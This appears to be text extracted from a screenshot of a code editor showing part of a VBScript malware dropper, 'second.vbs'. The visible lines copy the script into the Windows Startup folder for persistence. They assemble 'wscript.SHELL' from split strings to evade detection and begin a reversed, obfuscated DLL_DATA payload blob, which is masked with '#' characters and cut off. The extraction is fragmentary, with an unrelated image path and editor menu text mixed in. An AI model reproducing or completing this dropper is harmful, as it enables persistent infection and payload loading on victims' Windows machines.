 File Edit Selection Find View Goto Tools Project Preferences Help
second.vbs
1
2 CreateObject("Shell.Application").Namespace(7).CopyHere WScript.ScriptFullName, 4 + 16 + 1024
3 x254 = "I"
4 Set juju = WScript.CreateObject("wscr" + x254 + "pt.SHELL")
5 DATEAS = "#####################################################################################
6 DATEAS = replace(DATEAS, "#", "0")
7 DATEAS = StRRevErse(DATEAS)
8
9 DLL_DATA = StRRevErse("##########_####################_####################_###################
10 "##########_####################_####################_####################_################
11 "##########_####################_####################_####################_################
12 "##########_####################_####################_####################_################
13 "##########_####################_####################_####################_################
14 "##########_####################_####################_####################_################
15 "##########_####################_####################_####################_################
16 "##########_####################_####################_####################_################
17 "##########_####################_####################_####################_################
18 "##########_####################_####################_####################_################
19 "##########_####################_####################_####################_#####
20 "##########_####################_####################_####################_###
21 "##########_####################_####################_####################_#
22 "##########_####################_####################_####################
23 "##########_####################_####################_####################
24 "##########_####################_####################_####################
25 "##########_####################_####################_####################
26 "##########_####################_####################_####################
27 "##########_####################_####################_####################_
28 "##########_####################_####################_####################_##
29 "##########_####################_####################_####################_###
HACKERS
Line 2, Column 48
ASP